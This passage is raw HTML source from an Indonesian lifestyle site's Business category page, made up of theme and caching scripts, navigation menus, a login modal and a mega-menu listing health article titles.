url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8db10d18-5786-4da1-a78b-66ddcc8290fd","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-92589e95-839b-4dbc-a34e-0c54c2e16bf9: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"92589e95-839b-4dbc-a34e-0c54c2e16bf9","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-8cdb9ff7-582f-4e14-bfbe-a3b367a523be: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"8cdb9ff7-582f-4e14-bfbe-a3b367a523be","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-a1ba21ee-b7da-4336-8662-5795bf3c3ffe: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"a1ba21ee-b7da-4336-8662-5795bf3c3ffe","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-1cb0300e-ee4e-4190-8c1f-ab4e0abca693: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}","hash":"1cb0300e-ee4e-4190-8c1f-ab4e0abca693","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-b6530d8d-93f3-441d-a6b3-8bb10770dbdb: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}","hash":"b6530d8d-93f3-441d-a6b3-8bb10770dbdb","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-1d98e843-baa7-43bc-8cfe-cc734b0ca607: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"1d98e843-baa7-43bc-8cfe-cc734b0ca607","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-bb1d0f83-f017-4934-8161-61540f337965: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"bb1d0f83-f017-4934-8161-61540f337965","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-ceda22b0-689d-4e13-bc8e-9cceab8aced8: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}","hash":"ceda22b0-689d-4e13-bc8e-9cceab8aced8","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-c8193c7e-6fc5-47d3-884f-96065f881191: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}","hash":"c8193c7e-6fc5-47d3-884f-96065f881191","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-cb04a588-d894-42f2-8fa0-ddb098121c9e: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"cb04a588-d894-42f2-8fa0-ddb098121c9e","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-15adb9bc-3574-476c-ab37-5fd9e26c2c5e: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"15adb9bc-3574-476c-ab37-5fd9e26c2c5e","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body data-rsssl=1 class="bp-nouveau archive paged category category-ekonomi-bisnis category-18868 paged-4 category-paged-4 wp-theme-Newspaper snax-hoverable td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.dailymotion.com/hitputcom_official" title="Dailymotion">
                <i class="td-icon-font td-icon-dailymotion"></i>
                <span style="display: none">Dailymotion</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hitputcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hitputcom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://id.pinterest.com/hitputcom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10963"><a href="https://hitput.com/">Home</a></li>
<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://hitput.com/fresh/">Fresh</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4049"><a href="https://hitput.com/hitspiratif/">Hitspiratif<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8986"><a href="https://hitput.com/category/info-kesehatan/">Health</a></li>
	<li id="menu-item-11189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11189"><a href="https://hitput.com/category/berita-parenting-terkini/">Parenting</a></li>
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-11720"><a href="https://hitput.com/category/ekonomi-bisnis/">Business</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://hitput.com/category/stories/">stories</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://hitput.com/category/your-stories/">YourStories</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://hitput.com/category/ramadhan/">Ramadhan</a></li>
</ul>
</li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1845"><a href="https://hitput.com/category/food-travel/">Hitfoodtravel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://hitput.com/category/food-and-beverages/">Hitfood</a></li>
	<li id="menu-item-5560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5560"><a href="https://hitput.com/category/info-travel/">Hitravel</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5561"><a href="https://hitput.com/category/hotel-review/">HitHotel</a></li>
	<li id="menu-item-5562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5562"><a href="https://hitput.com/category/wisata-dan-kuliner-bogor-kekinian/">HitBogor</a></li>
	<li id="menu-item-7320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7320"><a href="https://hitput.com/category/wisata-dan-kuliner-jogja-kekinian/">HitJogja</a></li>
</ul>
</li>
<li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7973"><a href="https://hitput.com/category/style-dan-beauty/">HitStyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://hitput.com/category/ootd-hijab/">OOTD HIJAB</a></li>
</ul>
</li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11904"><a href="https://hitput.com/category/info-entertainment-terkini/">Hitertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11905"><a href="https://hitput.com/category/info-kpop-terkini/">KPOP</a></li>
	<li id="menu-item-13447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13447"><a href="https://musik-lirik.hitput.com/">Musik Lirik</a></li>
	<li id="menu-item-7617" class="menu-item menu-item-type-post_type_archive menu-item-object-snax_poll menu-item-7617"><a title="Polling" href="https://hitput.com/snax_poll/">HitPolling</a></li>
</ul>
</li>
<li id="menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7986"><a href="https://hitput.com/hityourstory/">HitYourStory</a></li>
<li id="menu-item-4547" class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom menu-item-4547"><a href="https://hitput.com/?snax_login_popup">Log In</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hitput.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div data-rocket-location-hash="059bdb25d0faa7003127ed81a2ab1537" class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hitput.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hitput.com/privacy-policy/">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://hitput.com/">
			<img class="td-retina-data"  data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2086'%3E%3C/svg%3E" alt=""  width="300" height="86" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png"/><noscript><img class="td-retina-data"  data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" alt=""  width="300" height="86"/></noscript>
			<span class="td-visual-hidden">Hitputcom</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://hitput.com/">
			<img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2069'%3E%3C/svg%3E" alt=""  width="140" height="69" data-lazy-src="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png"/><noscript><img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" src="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" alt=""  width="140" height="69"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://hitput.com/">
			<img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2069'%3E%3C/svg%3E" alt=""  width="140" height="69" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png"/><noscript><img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" alt=""  width="140" height="69"/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10963"><a href="https://hitput.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3642"><a href="https://hitput.com/fresh/">Fresh</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "89";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "18";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/manfaat-lain-vitamin-d/"  rel="bookmark" class="td-image-wrap " title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="manfaat lain vitamin D" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/gambar-vitamin-D--218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="manfaat lain vitamin D" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/gambar-vitamin-D--218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/manfaat-lain-vitamin-d/"  rel="bookmark" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?">Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/cara-menjaga-kesehatan-mental/"  rel="bookmark" class="td-image-wrap " title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="mental health" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/11/portrait-of-a-woman-outdoors-in-a-sportswear-hands-outstreched_1163-2705-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="mental health" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/11/portrait-of-a-woman-outdoors-in-a-sportswear-hands-outstreched_1163-2705-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/cara-menjaga-kesehatan-mental/"  rel="bookmark" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari">9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/obat-sariawan-di-lidah-pada-anak-yang-ampuh/"  rel="bookmark" class="td-image-wrap " title="Obat Sariawan di Lidah Pada Anak yang Ampuh" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Obat Sariawan di Lidah Pada Anak yang Ampuh" title="Obat Sariawan di Lidah Pada Anak yang Ampuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/8-Obat-Sariawan-Anak-1-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Obat Sariawan di Lidah Pada Anak yang Ampuh" title="Obat Sariawan di Lidah Pada Anak yang Ampuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/8-Obat-Sariawan-Anak-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/obat-sariawan-di-lidah-pada-anak-yang-ampuh/"  rel="bookmark" title="Obat Sariawan di Lidah Pada Anak yang Ampuh">Obat Sariawan di Lidah Pada Anak yang Ampuh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/obat-sariawan-ampuh-langsung-sembuh/"  rel="bookmark" class="td-image-wrap " title="Obat Sariawan Ampuh Langsung Sembuh" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Obat Sariawan Ampuh Langsung Sembuh" title="Obat Sariawan Ampuh Langsung Sembuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/7-Obat-Sariawan-Ampuh-2-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Obat Sariawan Ampuh Langsung Sembuh" title="Obat Sariawan Ampuh Langsung Sembuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/7-Obat-Sariawan-Ampuh-2-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/obat-sariawan-ampuh-langsung-sembuh/"  rel="bookmark" title="Obat Sariawan Ampuh Langsung Sembuh">Obat Sariawan Ampuh Langsung Sembuh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/minum-kopi-saat-sahur-apakah-bahaya/"  rel="bookmark" class="td-image-wrap " title="Minum Kopi Saat Sahur Apakah Bahaya?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Minum Kopi Saat Sahur" title="Minum Kopi Saat Sahur Apakah Bahaya?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/5-Minum-Kopi-Saat-Sahur-3-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Minum Kopi Saat Sahur" title="Minum Kopi Saat Sahur Apakah Bahaya?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/5-Minum-Kopi-Saat-Sahur-3-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/minum-kopi-saat-sahur-apakah-bahaya/"  rel="bookmark" title="Minum Kopi Saat Sahur Apakah Bahaya?">Minum Kopi Saat Sahur Apakah Bahaya?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4049"><a href="https://hitput.com/hitspiratif/">Hitspiratif</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8986"><a href="https://hitput.com/category/info-kesehatan/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11189"><a href="https://hitput.com/category/berita-parenting-terkini/">Parenting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-11720"><a href="https://hitput.com/category/ekonomi-bisnis/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5559"><a href="https://hitput.com/category/stories/">stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5557"><a href="https://hitput.com/category/your-stories/">YourStories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7526"><a href="https://hitput.com/category/ramadhan/">Ramadhan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1845"><a href="https://hitput.com/category/food-travel/">Hitfoodtravel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5558"><a href="https://hitput.com/category/food-and-beverages/">Hitfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5560"><a href="https://hitput.com/category/info-travel/">Hitravel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5561"><a href="https://hitput.com/category/hotel-review/">HitHotel</a></li>
